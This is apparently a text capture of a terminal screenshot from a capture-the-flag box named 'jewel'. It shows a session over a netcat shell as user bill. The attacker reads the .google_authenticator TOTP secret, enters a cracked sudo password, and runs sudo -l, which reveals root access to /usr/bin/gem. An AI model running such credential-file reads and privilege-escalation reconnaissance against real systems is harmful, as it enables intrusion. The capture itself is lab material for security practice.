 Applications
sab, ott 24 11:27
fr
jewel : nc — Konsole
File Edit View Bookmarks Settings Help
[sudo] password for bill:
sudo: 3 incorrect password attempts
bill@jewel:~/blog$ cd
cd
bill@jewel:~$ ls -la
ls -la
total 56
drwxr-xr-x  7 bill bill 4096 Oct 23 16:28 .
drwxr-xr-x  3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .bash_history -> /dev/null
-rw-r--r--  1 bill bill  220 Aug 26 09:32 .bash_logout
-rw-r--r--  1 bill bill 3526 Aug 26 09:32 .bashrc
drwxr-xr-x 15 bill bill 4096 Oct 23 15:26 blog
drwxr-xr-x  3 bill bill 4096 Aug 26 10:33 .gem
-rw-r--r--  1 bill bill   43 Aug 27 10:53 .gitconfig
drwx------  3 bill bill 4096 Oct 23 16:31 .gnupg
-r--------  1 bill bill   56 Aug 28 07:00 .google_authenticator
drwxr-xr-x  3 bill bill 4096 Aug 27 10:54 .local
-rw-r--r--  1 bill bill  807 Aug 26 09:32 .profile
lrwxrwxrwx  1 bill bill    9 Aug 27 11:26 .rediscli_history -> /dev/null
drwxr-xr-x  2 bill bill 4096 Oct 23 16:28 .ssh
-r--------  1 bill bill   33 Oct 23 06:21 user.txt
-rw-r--r--  1 bill bill  116 Aug 26 10:43 .yarnrc
bill@jewel:~$ cat .google_authenticator
cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTH
bill@jewel:~$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code: 972826
Matching Defaults entries for bill on jewel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    insults
User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
bill@jewel:~$
jewel : nc